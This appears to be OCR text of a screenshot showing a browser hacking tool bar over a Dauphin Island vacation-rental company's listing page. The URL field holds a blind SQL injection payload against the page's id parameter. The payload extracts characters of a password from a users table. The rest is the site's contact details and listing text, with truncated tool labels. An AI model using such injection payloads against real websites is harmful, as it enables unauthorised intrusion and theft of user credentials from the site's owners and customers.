 Load ...
Split...
Execu...
http:/ nd-vacation-rentals-details.asp?id=240 and (select top 1
asc(mid(password,2,1)) from users)=119
Enable Post data Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home News Rentals/Sales Photo Gallery Contact Us
82 - Down Yonder
Google Map
2248 Mallard Ct - 4br/2ba - Sleeps 11
Back to Rental Listings